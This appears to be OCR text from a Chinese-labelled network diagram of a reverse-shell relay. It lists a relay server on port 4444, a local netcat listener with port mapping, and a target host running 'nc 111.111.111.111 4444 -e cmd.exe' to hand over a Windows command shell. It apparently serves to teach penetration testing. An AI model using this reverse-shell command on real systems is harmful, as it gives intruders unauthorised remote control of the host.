 中转服务器
111. 111. 111. 111
监听 4444 端口数据
本地主机
192. 168. 1. 2
3333
4444
端口映射
nc -vv -lp 3333
4444
cmd shell
目标主机
10. 2. 1. 2
nc 111.111.111.111 4444 -e cmd.exe